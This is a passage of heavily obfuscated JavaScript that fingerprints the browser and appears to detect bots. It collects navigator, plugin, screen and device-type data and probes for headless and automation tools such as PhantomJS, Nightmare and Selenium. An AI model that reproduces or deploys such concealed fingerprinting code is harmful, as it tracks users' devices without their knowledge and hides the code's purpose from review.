'\x71\x34\x76\x2a')](_0x93d160[_0xbb5e('0xc0', '\x72\x4d\x35\x6e')](new _0x2c256b[_0xbb5e('0xc1', '\x48\x68\x74\x4f')]()[_0xbb5e('0xc2', '\x32\x44\x30\x6a')](),_0x3e69ea),0x1f4)){_0x93d160[_0xbb5e('0xc3', '\x6b\x69\x54\x39')](_0x2d5944);}}function _0x2278ff(_0x47d81c){var _0x39fd15={'\x66\x42\x59':function _0x27f58f(_0x5a3b02,_0x2954ba){return _0x5a3b02<_0x2954ba;},'\x58\x73\x65':function _0x104b5a(_0x5446eb,_0x205cf3){return _0x5446eb!==_0x205cf3;},'\x46\x70\x6e':function _0x3ae96a(_0x435ecf){return _0x435ecf();},'\x58\x52\x6c':function _0xcce26e(_0x334064,_0x299e3c){return _0x334064(_0x299e3c);},'\x75\x53\x42':function _0x87e5b7(_0x45213d,_0x395f7c){return _0x45213d+_0x395f7c;},'\x4e\x4c\x50':function _0x10807d(_0x3f2aeb,_0x1fed98){return _0x3f2aeb+_0x1fed98;},'\x57\x4c\x56':function _0x5ab18c(_0x34edc5,_0x4d2418){return _0x34edc5+_0x4d2418;},'\x41\x4e\x71':function _0x3cc6fa(_0x6cba68){return _0x6cba68();},'\x67\x70\x4c':function _0xf9ed4d(_0x251e24,_0xa0b23e){return _0x251e24===_0xa0b23e;},'\x6c\x64\x44':function _0x38b23b(_0x53308d,_0x3f3723){return _0x53308d(_0x3f3723);},'\x5a\x4c\x57':function _0x1f1845(_0x4ddfd0,_0x20858e){return _0x4ddfd0+_0x20858e;},'\x58\x41\x6c':function _0x1b4d6f(_0xc68e04,_0x11b630){return _0xc68e04===_0x11b630;},'\x4a\x54\x6c':function _0x1c97b7(_0x4ce702,_0x20c72d){return _0x4ce702(_0x20c72d);},'\x6d\x76\x75':function _0x51d70e(_0x421314,_0x569724){return _0x421314+_0x569724;},'\x5a\x79\x6a':function _0x1f7535(_0x4a8b58,_0x2666ed){return _0x4a8b58+_0x2666ed;},'\x50\x4c\x72':function _0x3f0c93(_0xc9dc14,_0x4c4a01){return _0xc9dc14(_0x4c4a01);},'\x51\x55\x52':function _0x3a432c(_0x13624a,_0x2f5310){return _0x13624a(_0x2f5310);},'\x6d\x4a\x75':function _0x5e1ef4(_0xc76c95,_0x3c2ada){return _0xc76c95===_0x3c2ada;},'\x73\x4a\x6f':function _0x1d42f5(_0xf24a98,_0x361fff){return _0xf24a98(_0x361fff);},'\x56\x69\x53':function _0xed8114(_0x1f9965,_0x575f30){return _0x1f9965>_0x575f30;},'\x65\x45\x48':function _0x1b6d8d(_0x5e5326,_0x43dc91){return _0x5e5326==_0x43dc91;},'\x41\x67\x56':function _0x138496(_0x2df34e,_0x4f77df){return _0x2df34e(_0x4f77df);},'\x6f\x52\x61':function _0x537ffd(_0x4bdf76,_0x4c837e){return _0x4bdf76===_0x4c837e;},'\x54\x77\x6f':function _0x3a771d(_0x3c88b7,_0x11c933){return _0x3c88b7(_0x11c933);},'\x44\x78\x47':function _0x246540(_0x22417b,_0x350ae2){return _0x22417b(_0x350ae2);},'\x6e\x78\x76':function _0x45330c(_0x2db2b5){return _0x2db2b5();}};var _0x54b3a1=_0xbb5e('0xc4', '\x5b\x77\x30\x21')[_0xbb5e('0xc5', '\x6d\x76\x49\x4a')]('\x7c'),_0x5a162b=0x0;while(!![]){switch(_0x54b3a1[_0x5a162b++]){case'\x30':var _0x2a7ae5='';continue;case'\x31':var _0x24d2f4=new Array();continue;case'\x32':var _0x32d1ae='';continue;case'\x33':return _0x24d2f4[_0xbb5e('0xc6', '\x74\x34\x51\x6f')]();continue;case'\x34':var _0xe7e7e='';continue;case'\x35':var _0x561110=_0xbb5e('0xc7', '\x71\x34\x76\x2a');continue;case'\x36':for(var _0x3326ab=0x6;_0x39fd15[_0xbb5e('0xc8', '\x56\x29\x5d\x74')](_0x3326ab,_0x561110[_0xbb5e('0xc9', '\x58\x48\x24\x30')]);_0x3326ab++){_0xe7e7e+=_0x561110[_0x3326ab];}continue;case'\x37':for(var _0x410c04=0x0;_0x39fd15[_0xbb5e('0xca', '\x42\x46\x36\x43')](_0x410c04,_0x47d81c[_0xbb5e('0xcb', '\x21\x72\x4b\x4f')]);_0x410c04++){var _0x423b30=_0x47d81c[_0x410c04][0x0];var _0x284589=_0x47d81c[_0x410c04][0x2];switch(_0x47d81c[_0x410c04][0x1]){case _0xbb5e('0xcc', '\x42\x66\x52\x53'):try{if(_0x39fd15[_0xbb5e('0xcd', '\x56\x75\x24\x47')](typeof _0x39fd15[_0xbb5e('0xce', '\x56\x50\x32\x50')](_0x284589),_0xbb5e('0xcf', '\x79\x77\x2a\x6b'))){_0x24d2f4[_0x24d2f4[_0xbb5e('0xd0', '\x4f\x4e\x34\x23')]]=_0x39fd15[_0xbb5e('0xd1', '\x67\x5d\x36\x46')](_0x3d741f,_0x39fd15[_0xbb5e('0xd2', '\x30\x26\x75\x69')](_0x423b30,_0xbb5e('0xd3', '\x42\x66\x52\x53')));}else{_0x24d2f4[_0x24d2f4[_0xbb5e('0xd4', '\x36\x65\x6f\x65')]]=_0x39fd15[_0xbb5e('0xd5', '\x58\x48\x24\x30')](_0x3d741f,_0x39fd15[_0xbb5e('0xd6', '\x74\x34\x51\x6f')](_0x423b30,_0xbb5e('0xd7', '\x49\x57\x5d\x6a')));}}catch(_0x4e94ab){_0x24d2f4[_0x24d2f4[_0xbb5e('0xd8', '\x67\x72\x30\x54')]]=_0x39fd15[_0xbb5e('0xd9', '\x56\x75\x24\x47')](_0x3d741f,_0x39fd15[_0xbb5e('0xda', '\x56\x75\x24\x47')](_0x423b30,_0xbb5e('0xdb', '\x6d\x76\x49\x4a')));}break;case _0xbb5e('0xdc', '\x24\x35\x31\x5a'):try{try{_0x2a7ae5=_0x39fd15[_0xbb5e('0xdd', '\x4f\x4e\x34\x23')](_0x284589);if(_0x39fd15[_0xbb5e('0xde', '\x29\x29\x59\x35')](typeof _0x2a7ae5,_0xbb5e('0xdf', '\x72\x4d\x35\x6e'))){_0x24d2f4[_0x24d2f4[_0xbb5e('0x96', '\x30\x26\x75\x69')]]=_0x39fd15[_0xbb5e('0xe0', '\x6d\x44\x4e\x4c')](_0x3d741f,_0x39fd15[_0xbb5e('0xe1', '\x48\x68\x74\x4f')](_0x423b30,_0xbb5e('0xe2', '\x66\x33\x69\x25')));}else if(_0x39fd15[_0xbb5e('0xe3', '\x5d\x31\x33\x74')](_0x2a7ae5,null)){_0x24d2f4[_0x24d2f4[_0xbb5e('0x78', '\x74\x34\x51\x6f')]]=_0x39fd15[_0xbb5e('0xe4', '\x40\x5d\x7a\x61')](_0x3d741f,_0x39fd15[_0xbb5e('0xe5', '\x5d\x31\x33\x74')](_0x423b30,_0xbb5e('0xe6', '\x76\x4d\x23\x50')));}else{_0x24d2f4[_0x24d2f4[_0xbb5e('0xe7', '\x6f\x74\x5e\x6b')]]=_0x39fd15[_0xbb5e('0xe8', '\x32\x44\x30\x6a')](_0x3d741f,_0x39fd15[_0xbb5e('0xe9', '\x50\x67\x4b\x38')](_0x39fd15[_0xbb5e('0xea', '\x21\x33\x67\x59')](_0x423b30,'\x3d'),_0x2a7ae5[_0xbb5e('0xeb', '\x67\x72\x30\x54')]()));}}catch(_0x4eaf28){_0x24d2f4[_0x24d2f4[_0xbb5e('0xec', '\x55\x31\x5e\x25')]]=_0x39fd15[_0xbb5e('0xed', '\x71\x34\x76\x2a')](_0x3d741f,_0x39fd15[_0xbb5e('0xee', '\x41\x6a\x75\x78')](_0x423b30,_0xbb5e('0xef', '\x42\x66\x52\x53')));break;}break;}catch(_0x32f705){_0x24d2f4[_0x24d2f4[_0xbb5e('0xec', '\x55\x31\x5e\x25')]]=_0x39fd15[_0xbb5e('0xed', '\x71\x34\x76\x2a')](_0x3d741f,_0x39fd15[_0xbb5e('0xf0', '\x6e\x6d\x36\x31')](_0x39fd15[_0xbb5e('0xf1', '\x49\x57\x5d\x6a')](_0x423b30,'\x3d'),_0x32f705));}break;case _0xbb5e('0xf2', '\x56\x75\x24\x47'):try{var _0x58d870=_0xbb5e('0xf3', '\x41\x62\x7a\x5d')[_0xbb5e('0xf4', '\x29\x45\x4f\x35')]('\x7c'),_0x2cedee=0x0;while(!![]){switch(_0x58d870[_0x2cedee++]){case'\x30':for(var _0x21bc3e=0x0;_0x39fd15[_0xbb5e('0xf5', '\x37\x68\x23\x4b')](_0x21bc3e,_0xc90191[_0xbb5e('0xec', '\x55\x31\x5e\x25')]);_0x21bc3e++){_0x24d2f4[_0x24d2f4[_0xbb5e('0xd4', '\x36\x65\x6f\x65')]]=_0x39fd15[_0xbb5e('0xf6', '\x79\x77\x2a\x6b')](_0x3d741f,_0x39fd15[_0xbb5e('0xf7', '\x71\x34\x76\x2a')](_0xbb5e('0xf8', '\x29\x29\x59\x35'),_0xc90191[_0x21bc3e]));}continue;case'\x31':try{_0x21bc3e=_0xc90191[_0xbb5e('0xf9', '\x76\x7a\x70\x2a')]('\x69');}catch(_0x398670){_0x24d2f4[_0x24d2f4[_0xbb5e('0x5d', '\x29\x45\x4f\x35')]]=_0x39fd15[_0xbb5e('0xfa', '\x48\x68\x74\x4f')](_0x3d741f,_0xbb5e('0xfb', '\x6d\x44\x4e\x4c'));break;}continue;case'\x32':for(var _0x21bc3e=0x0;_0x39fd15[_0xbb5e('0xfc', '\x76\x7a\x70\x2a')](_0x21bc3e,_0xcf277b[_0xbb5e('0xfd', '\x55\x31\x5e\x25')][_0xbb5e('0x7d', '\x76\x7a\x70\x2a')]);_0x21bc3e++){var _0x32ee0b=_0xbb5e('0xfe', '\x21\x72\x4b\x4f')[_0xbb5e('0xff', '\x42\x66\x52\x53')]('\x7c'),_0x4b2b06=0x0;while(!![]){switch(_0x32ee0b[_0x4b2b06++]){case'\x30':if(_0x39fd15[_0xbb5e('0x100', '\x21\x33\x67\x59')](typeof _0xcf277b[_0xbb5e('0x101', '\x6b\x69\x54\x39')][_0x21bc3e],_0xbb5e('0x102', '\x56\x50\x32\x50'))){_0x24d2f4[_0x24d2f4[_0xbb5e('0x103', '\x21\x4d\x43\x76')]]=_0x39fd15[_0xbb5e('0x104', '\x41\x6a\x75\x78')](_0x3d741f,_0xbb5e('0x105', '\x5b\x77\x30\x21'));break;}continue;case'\x31':var _0x567d05=_0xbb5e('0x106', '\x58\x48\x24\x30');continue;case'\x32':if(_0x39fd15[_0xbb5e('0x107', '\x42\x46\x36\x43')](typeof _0x5bed7d,_0xbb5e('0x108', '\x68\x72\x30\x4a'))){_0x567d05=_0xbb5e('0x109', '\x73\x59\x65\x55');}else if(_0x39fd15[_0xbb5e('0x10a', '\x5b\x77\x30\x21')](_0x5bed7d[_0xbb5e('0x10b', '\x4f\x4e\x34\x23')]('\x2e')[_0xbb5e('0x5c', '\x72\x4d\x35\x6e')],0x1)){_0x567d05=_0x5bed7d[_0xbb5e('0x10c', '\x41\x55\x66\x6e')]('\x2e')[_0xbb5e('0x10d', '\x21\x33\x67\x59')]();}continue;case'\x33':if(_0x39fd15[_0xbb5e('0x10e', '\x72\x4d\x35\x6e')](_0xc90191[_0xbb5e('0xf9', '\x76\x7a\x70\x2a')](_0x567d05),0x0)){_0xc90191[_0xbb5e('0x10f', '\x50\x67\x4b\x38')](_0x567d05);}continue;case'\x34':var _0x5bed7d=_0xcf277b[_0xbb5e('0x110', '\x67\x5d\x36\x46')][_0x21bc3e][_0xbb5e('0x111', '\x55\x31\x5e\x25')];continue;}break;}}continue;case'\x33':var _0xc90191=[];continue;case'\x34':try{var _0x102c4d=_0xcf277b[_0xbb5e('0x112', '\x66\x33\x69\x25')][_0xbb5e('0x43', '\x6b\x69\x54\x39')];if(_0x39fd15[_0xbb5e('0x113', '\x41\x6a\x75\x78')](_0x102c4d,0x0)||_0x39fd15[_0xbb5e('0x114', '\x67\x5d\x36\x46')](_0x102c4d,null)){_0x24d2f4[_0x24d2f4[_0xbb5e('0x115', '\x37\x68\x23\x4b')]]=_0x39fd15[_0xbb5e('0x116', '\x56\x29\x5d\x74')](_0x3d741f,_0xbb5e('0x117', '\x6e\x6d\x36\x31'));break;}}catch(_0x78f16d){_0x24d2f4[_0x24d2f4[_0xbb5e('0x118', '\x48\x68\x74\x4f')]]=_0x39fd15[_0xbb5e('0x119', '\x40\x5d\x7a\x61')](_0x3d741f,_0xbb5e('0x11a', '\x67\x72\x30\x54'));break;}continue;}break;}}catch(_0x5f361f){_0x24d2f4[_0x24d2f4[_0xbb5e('0x11b', '\x5d\x31\x33\x74')]]=_0x39fd15[_0xbb5e('0x11c', '\x50\x67\x4b\x38')](_0x3d741f,_0x39fd15[_0xbb5e('0x11d', '\x59\x54\x2a\x43')](_0xbb5e('0x11e', '\x5d\x31\x33\x74'),_0x5f361f));}break;case _0xbb5e('0x11f', '\x68\x72\x30\x4a'):if(_0x39fd15[_0xbb5e('0x120', '\x6f\x74\x5e\x6b')](_0x423b30,_0xbb5e('0x121', '\x79\x77\x2a\x6b'))){try{var _0x34d165='';var _0x52d1f4=navigator[_0xbb5e('0x122', '\x56\x75\x24\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0x123', '\x55\x43\x2a\x41')](_0x52d1f4)){_0x34d165=_0xbb5e('0x124', '\x79\x77\x2a\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0x125', '\x58\x48\x24\x30')](_0x52d1f4)){_0x34d165=_0xbb5e('0x126', '\x5b\x77\x30\x21');}else{_0x34d165=_0xbb5e('0x127', '\x21\x4d\x43\x76');}_0x24d2f4[_0x24d2f4[_0xbb5e('0xec', '\x55\x31\x5e\x25')]]=_0x39fd15[_0xbb5e('0x128', '\x41\x55\x66\x6e')](_0x3d741f,_0x39fd15[_0xbb5e('0x129', '\x5d\x31\x33\x74')](_0x39fd15[_0xbb5e('0x12a', '\x67\x72\x30\x54')](_0x423b30,'\x3d'),_0x34d165));}catch(_0x330a2a){_0x24d2f4[_0x24d2f4[_0xbb5e('0x12b', '\x79\x77\x2a\x6b')]]=_0x39fd15[_0xbb5e('0x12c', '\x56\x50\x32\x50')](_0x3d741f,_0x39fd15[_0xbb5e('0x12d', '\x40\x5d\x7a\x61')](_0x423b30+_0xbb5e('0x12e', '\x30\x31\x74\x41'),_0x330a2a[_0xbb5e('0x12f', '\x73\x59\x65\x55')]()));}}break;}_0x39fd15[_0xbb5e('0x130', '\x24\x35\x31\x5a')](_0x47d78f);}continue;case'\x38':for(var _0x398dc1=0x0;_0x39fd15[_0xbb5e('0x131', '\x6d\x44\x4e\x4c')](_0x398dc1,0x6);_0x398dc1++){_0x32d1ae+=_0x561110[_0x398dc1];}continue;}break;}}var _0x2add9e=[[_0xbb5e('0x132', '\x41\x6a\x75\x78'),_0xbb5e('0xcc', '\x42\x66\x52\x53'),function(){return navigator;}],[_0xbb5e('0x133', '\x48\x68\x74\x4f'),_0xbb5e('0x134', '\x31\x54\x72\x63'),function(){return navigator[_0xbb5e('0x135', '\x56\x75\x24\x47')];}],[_0xbb5e('0x136', '\x24\x35\x31\x5a'),_0xbb5e('0x137', '\x29\x45\x4f\x35'),function(){return navigator[_0xbb5e('0x138', '\x5d\x31\x33\x74')];}],[_0xbb5e('0x139', '\x5d\x31\x33\x74'),_0xbb5e('0x13a', '\x6e\x6d\x36\x31'),function(){return _0x93d160[_0xbb5e('0x13b', '\x4d\x6e\x63\x4c')](navigator[_0xbb5e('0x13c', '\x35\x72\x5e\x25')][_0xbb5e('0x7d', '\x76\x7a\x70\x2a')],0x0);}],[_0xbb5e('0x13d', '\x56\x29\x5d\x74'),_0xbb5e('0xdc', '\x24\x35\x31\x5a'),function(){return navigator[_0xbb5e('0x13e', '\x5b\x77\x30\x21')];}],[_0xbb5e('0x13f', '\x42\x46\x36\x43'),_0xbb5e('0x140', '\x32\x44\x30\x6a'),function(){return navigator[_0xbb5e('0x141', '\x41\x62\x7a\x5d')];}],[_0xbb5e('0x142', '\x79\x77\x2a\x6b'),_0xbb5e('0x143', '\x76\x4d\x23\x50'),function(){}],[_0xbb5e('0x144', '\x41\x6a\x75\x78'),_0xbb5e('0x145', '\x42\x46\x36\x43'),function(){var _0x8bb4f0=ActiveXObject;return _0x8bb4f0;}],[_0xbb5e('0x146', '\x31\x54\x72\x63'),_0xbb5e('0x147', '\x21\x72\x4b\x4f'),function(){var _0x4da7ab=webkitURL;return _0x4da7ab;}],[_0xbb5e('0x148', '\x72\x4d\x35\x6e'),_0xbb5e('0x149', '\x59\x54\x2a\x43'),function(){var _0x458cee=_phantom;return _0x458cee;}],[_0xbb5e('0x14a', '\x31\x54\x72\x63'),_0xbb5e('0x14b', '\x6d\x76\x49\x4a'),function(){var _0x1a12b0=callPhantom;return _0x1a12b0;}],[_0xbb5e('0x14c', '\x73\x59\x65\x55'),_0xbb5e('0x14d', '\x76\x7a\x70\x2a'),function(){var _0x3483ed=chrome;return _0x3483ed;}],[_0xbb5e('0x14e', '\x29\x45\x4f\x35'),_0xbb5e('0x14f', '\x56\x75\x24\x47'),function(){var _0x4c5023=yandex;return _0x4c5023;}],[_0xbb5e('0x150', '\x41\x6a\x75\x78'),_0xbb5e('0x151', '\x49\x57\x5d\x6a'),function(){var _0x39b278=opera;return _0x39b278;}],[_0xbb5e('0x152', '\x72\x4d\x35\x6e'),_0xbb5e('0x153', '\x56\x29\x5d\x74'),function(){var _0x1ee057=opr;return _0x1ee057;}],[_0xbb5e('0x154', '\x32\x44\x30\x6a'),_0xbb5e('0x155', '\x30\x31\x74\x41'),function(){var _0x25f280=safari;return _0x25f280;}],[_0xbb5e('0x156', '\x5b\x77\x30\x21'),_0xbb5e('0x157', '\x4d\x6e\x63\x4c'),function(){var _0x3996f5=awesomium;return _0x3996f5;}],[_0xbb5e('0x158', '\x32\x44\x30\x6a'),_0xbb5e('0x159', '\x4f\x4e\x34\x23'),function(){var _0xe6fd10=puffinDevice;return _0xe6fd10;}],[_0xbb5e('0x15a', '\x66\x33\x69\x25'),_0xbb5e('0x15b', '\x71\x34\x76\x2a'),function(){var _0x101b8d=__nightmare;return _0x101b8d;}],[_0xbb5e('0x15c', '\x5b\x77\x30\x21'),_0xbb5e('0x15d', '\x24\x35\x31\x5a'),function(){var _0x27357b=domAutomation;return _0x27357b;}],[_0xbb5e('0x15e', '\x5e\x25\x6f\x55'),_0xbb5e('0x155', '\x30\x31\x74\x41'),function(){var _0x4294d8=domAutomationController;return _0x4294d8;}],[_0xbb5e('0x15f', '\x21\x4d\x43\x76'),_0xbb5e('0x160', '\x6f\x74\x5e\x6b'),function(){var _0xa0924c=_Selenium_IDE_Recorder;return _0xa0924c;}],[_0xbb5e('0x161', '\x58\x48\x24\x30'),_0xbb5e('0x162', '\x29\x45\x4f\x35'),function(){return document[_0xbb5e('0x163', '\x67\x5d\x36\x46')];}],[_0xbb5e('0x164', '\x79\x77\x2a\x6b'),_0xbb5e('0x151', '\x49\x57\x5d\x6a'),function(){return document[_0xbb5e('0x165', '\x59\x54\x2a\x43')];}],[_0xbb5e('0x166', '\x79\x77\x2a\x6b'),_0xbb5e('0x167', '\x76\x4d\x23\x50'),function(){return process[_0xbb5e('0x168', '\x48\x68\x74\x4f')];}],[_0xbb5e('0x169', '\x36\x65\x6f\x65'),_0xbb5e('0x16a', '\x56\x50\x32\x50'),function(){return global[_0xbb5e('0x16b', '\x67\x5d\x36\x46')];}],[_0xbb5e('0x16c', '\x6b\x69\x54\x39'),_0xbb5e('0x16d', '\x5d\x31\x33\x74'),function(){return global[_0xbb5e('0x16e', '\x71\x34\x76\x2a')];}],[_0xbb5e('0x16f', '\x40\x5d\x7a\x61'),_0xbb5e('0x16d', '\x5d\x31\x33\x74'),function(){return WebAssembly;}],[_0xbb5e('0x170', '\x76\x7a\x70\x2a'),_0xbb5e('0x171', '\x74\x34\x51\x6f'),function(){return _0x93d160[_0xbb5e('0x172', '\x30\x26\x75\x69')](require,'\x66\x73');}],[_0xbb5e('0x173', '\x6d\x44\x4e\x4c'),_0xbb5e('0x174', '\x42\x46\x36\x43'),function(){return _0x93d160[_0xbb5e('0x175', '\x76\x7a\x70\x2a')](globalThis,global);}],[_0xbb5e('0x176', '\x55\x43\x2a\x41'),_0xbb5e('0x177', '\x21\x72\x4b\x4f'),function(){return window[_0xbb5e('0x178', '\x6b\x69\x54\x39')]();}],[_0xbb5e('0x179', '\x56\x29\x5d\x74'),_0xbb5e('0x157', '\x4d\x6e\x63\x4c'),function(){return navigator[_0xbb5e('0x17a', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x17b', '\x40\x5d\x7a\x61'),_0xbb5e('0x16a', '\x56\x50\x32\x50'),function(){return navigator[_0xbb5e('0x17c', '\x21\x72\x4b\x4f')];}],[_0xbb5e('0x17d', '\x55\x31\x5e\x25'),_0xbb5e('0x151', '\x49\x57\x5d\x6a'),function(){return navigator[_0xbb5e('0x17e', '\x5b\x77\x30\x21')];}],[_0xbb5e('0x17f', '\x56\x29\x5d\x74'),_0xbb5e('0x180', '\x40\x5d\x7a\x61'),function(){return _0x93d160[_0xbb5e('0x181', '\x49\x57\x5d\x6a')](navigator[_0xbb5e('0x182', '\x24\x35\x31\x5a')],'\x43');}],[_0xbb5e('0x183', '\x76\x7a\x70\x2a'),_0xbb5e('0x174', '\x42\x46\x36\x43'),function(){window[_0xbb5e('0x184', '\x6b\x69\x54\x39')]=Object[_0xbb5e('0x185', '\x42\x66\x52\x53')](window);return window[_0xbb5e('0x186', '\x5d\x31\x33\x74')][_0xbb5e('0x187', '\x42\x66\x52\x53')];}],[_0xbb5e('0x188', '\x6f\x74\x5e\x6b'),_0xbb5e('0x189', '\x4f\x4e\x34\x23'),function(){return _0x93d160[_0xbb5e('0x18a', '\x41\x62\x7a\x5d')](window[_0xbb5e('0x18b', '\x37\x68\x23\x4b')],0x0);}],[_0xbb5e('0x18c', '\x67\x72\x30\x54'),_0xbb5e('0x18d', '\x21\x33\x67\x59'),function(){return _0x93d160[_0xbb5e('0x18e', '\x72\x4d\x35\x6e')](window[_0xbb5e('0x18f', '\x74\x34\x51\x6f')],0x0);}],[_0xbb5e('0x190', '\x79\x77\x2a\x6b'),_0xbb5e('0x191', '\x5b\x77\x30\x21'),function(){return window[_0xbb5e('0x192', '\x58\x48\x24\x30')];}],[_0xbb5e('0x193', '\x5b\x77\x30\x21'),_0xbb5e('0x194', '\x6b\x69\x54\x39'),function(){return window[_0xbb5e('0x195', '\x21\x33\x67\x59')][_0xbb5e('0x196', '\x56\x29\x5d\x74')]();}],[_0xbb5e('0x197', '\x48\x68\x74\x4f'),_0xbb5e('0x198', '\x41\x62\x7a\x5d'),function(){return _0x93d160[_0xbb5e('0x199', '\x24\x35\x31\x5a')](Boolean,_0x93d160[_0xbb5e('0x19a', '\x6b\x69\x54\x39')](typeof process,_0xbb5e('0x19b', '\x40\x5d\x7a\x61'))&&process[_0xbb5e('0x19c', '\x41\x6a\x75\x78')]&&process[_0xbb5e('0x19d', '\x59\x54\x2a\x43')][_0xbb5e('0x19e', '\x24\x35\x31\x5a')]);}],[_0xbb5e('0x19f', '\x6f\x74\x5e\x6b'),_0xbb5e('0x1a0', '\x58\x48\x24\x30'),function(){return document[_0xbb5e('0x1a1', '\x73\x59\x65\x55')];}],[_0xbb5e('0x1a2', '\x41\x62\x7a\x5d'),_0xbb5e('0x1a3', '\x59\x54\x2a\x43'),function(){return eval[_0xbb5e('0x1a4', '\x21\x72\x4b\x4f')]()[_0xbb5e('0xd4', '\x36\x65\x6f\x65')];}],[_0xbb5e('0x1a5', '\x21\x72\x4b\x4f'),_0xbb5e('0x1a6', '\x66\x33\x69\x25'),function(){return navigator[_0xbb5e('0x1a7', '\x21\x72\x4b\x4f')][_0xbb5e('0x1a8', '\x74\x34\x51\x6f')];}],[_0xbb5e('0x1a9', '\x41\x55\x66\x6e'),_0xbb5e('0x1aa', '\x42\x66\x52\x53'),function(){return deviceType;}],[_0xbb5e('0x1ab', '\x66\x33\x69\x25'),_0xbb5e('0x137', '\x29\x45\x4f\x35'),function(){return screen[_0xbb5e('0x1ac', '\x6f\x74\x5e\x6b')];}],[_0xbb5e('0x1ad', '\x74\x34\x51\x6f'),_0xbb5e('0x1ae', '\x76\x7a\x70\x2a'),function(){return screen[_0xbb5e('0x1af', '\x4f\x4e\x34\x23')];}],[_0xbb5e('0x1b0', '\x30\x31\x74\x41'),_0xbb5e('0x155', '\x30\x31\x74\x41'),function(){var _0x55f409=eoapi;return _0x55f409;}],[_0xbb5e('0x1b1', '\x68\x72\x30\x4a'),_0xbb5e('0x1b2', '\x40\x5d\x7a\x61'),function(){var _0x33c9ec=eoapi_VerifyThis;return _0x33c9ec;}],[_0xbb5e('0x1b3', '\x36\x65\x6f\x65'),_0xbb5e('0x1b4', '\x29\x29\x59\x35'),function(){var _0x144ea6=eoapi_extInvoke;return _0x144ea6;}],[_0xbb5e('0x1b5', '\x6e\x6d\x36\x31'),_0xbb5e('0x1b6', '\x55\x43\x2a\x41'),function(){var _0x28de92=eoWebBrowserDispatcher;return _0x28de92;}],[_0xbb5e('0x1b7', '\x29\x29\x59\x35'),_0xbb5e('0x145', '\x42\x46\x36\x43'),function(){return window[_0xbb5e('0x1b8', '\x59\x54\x2a\x43')];}],[_0xbb5e('0x1b9', '\x29\x29\x59\x35'),_0xbb5e('0xdc', '\x24\x35\x31\x5a'),function(){return _0x93d160[_0xbb5e('0x1ba', '\x66\x33\x69\x25')](navigator[_0xbb5e('0x1bb', '\x76\x7a\x70\x2a')][_0xbb5e('0x1bc', '\x41\x55\x66\x6e')],0x2);}],[_0xbb5e('0x1bd', '\x30\x26\x75\x69'),_0xbb5e('0x1be', '\x6d\x76\x49\x4a'),function(){return _0x93d160[_0xbb5e('0x1bf', '\x49\x57\x5d\x6a')](navigator[_0xbb5e('0x1c0', '\x41\x62\x7a\x5d')][_0xbb5e('0x1c1', '\x56\x50\x32\x50')],0x2);}],[_0xbb5e('0x1c2', '\x21\x4d\x43\x76'),_0xbb5e('0xcc', '\x42\x66\x52\x53'),function(){return window[_0xbb5e('0x1c3', '\x41\x62\x7a\x5d')];}],[_0xbb5e('0x1c4', '\x66\x33\x69\x25'),_0xbb5e('0x1be', '\x6d\x76\x49\x4a'),function(){return navigator[_0xbb5e('0x1c5', '\x31\x54\x72\x63')][_0xbb5e('0x1c6', '\x21\x4d\x43\x76')][0x0][_0xbb5e('0x1c7', '\x21\x72\x4b\x4f')];}],[_0xbb5e('0x1c8', '\x29\x45\x4f\x35'),_0xbb5e('0x1c9', '\x56\x29\x5d\x74'),function(){return navigator[_0xbb5e('0x1ca', '\x35\x72\x5e\x25')][_0xbb5e('0x1cb', '\x21\x33\x67\x59')][0x1][_0xbb5e('0x1cc', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x1cd', '\x73\x59\x65\x55'),_0xbb5e('0x1ce', '\x37\x68\x23\x4b'),function(){return navigator[_0xbb5e('0x1cf', '\x48\x68\x74\x4f')][_0xbb5e('0x1d0', '\x76\x7a\x70\x2a')][0x2][_0xbb5e('0x1d1', '\x40\x5d\x7a\x61')];}],[_0xbb5e('0x1d2', '\x68\x72\x30\x4a'),_0xbb5e('0x1b4', '\x29\x29\x59\x35'),function(){return navigator[_0xbb5e('0x1d3', '\x36\x65\x6f\x65')][_0xbb5e('0x1d4', '\x76\x7a\x70\x2a')];}],[_0xbb5e('0x1d5', '\x24\x35\x31\x5a'),_0xbb5e('0x1d6', '\x79\x77\x2a\x6b'),function(){return navigator[_0xbb5e('0x1d7', '\x56\x75\x24\x47')];}],[_0xbb5e('0x1d8', '\x21\x4d\x43\x76'),_0xbb5e('0x1d9', '\x6f\x74\x5e\x6b'),function(){return navigator[_0xbb5e('0x1da', '\x56\x75\x24\x47')][_0xbb5e('0x1db', '\x35\x72\x5e\x25')];}],[_0xbb5e('0x1dc', '\x56\x75\x24\x47'),_0xbb5e('0x1dd', '\x55\x31\x5e\x25'),function(){return navigator[_0xbb5e('0x1de', '\x24\x35\x31\x5a')][_0xbb5e('0x1df', '\x55\x31\x5e\x25')];}]];try{var _0x3f2749=_0xbb5e('0x1e0', '\x55\x31\x5e\x25')[_0xbb5e('0x10c', '\x41\x55\x66\x6e')]('\x7c'),_0x141c54=0x0;while(!![]){switch(_0x3f2749[_0x141c54++]){case'\x30':_0x3036a4[_0xbb5e('0x1e1', '\x30\x26\x75\x69')](_0xbb5e('0x1e2', '\x41\x62\x7a\x5d'))[_0xbb5e('0x1e3', '\x56\x75\x24\x47')]=_0x93d160[_0xbb5e('0x1e4', '\x6d\x76\x49\x4a')](_0xbb5e('0x1e5', '\x49\x57\x5d\x6a'),_0x2c256b[_0xbb5e('0x1e6', '\x56\x75\x24\x47')][_0xbb5e('0x1e7', '\x59\x54\x2a\x43')]());continue;case'\x31':var _0x3ae736=_0x3fce63[_0xbb5e('0x1e8', '\x5b\x77\x30\x21')](0x1);continue;case'\x32':_0x93d160[_0xbb5e('0x1e9', '\x24\x35\x31\x5a')](_0x47d78f);continue;case'\x33':_0x93d160[_0xbb5e('0x1ea', '\x35\x72\x5e\x25')](_0x5269f5,_0x93d160[_0xbb5e('0x1eb', '\x42\x66\x52\x53')](_0x2278ff,_0x2add9e));continue;case'\x34':var _0x3fce63=_0xbb5e('0x1ec', '\x71\x34\x76\x2a');continue;case'\x35':if(_0x24bbfb){_0x2add9e[_0xbb5e('0x1ed', '\x5d\x31\x33\x74')]([_0x24bbfb,_0xbb5e('0x189', '\x4f\x4e\x34\x23')]);_0x93d160[_0xbb5e('0x1ee', 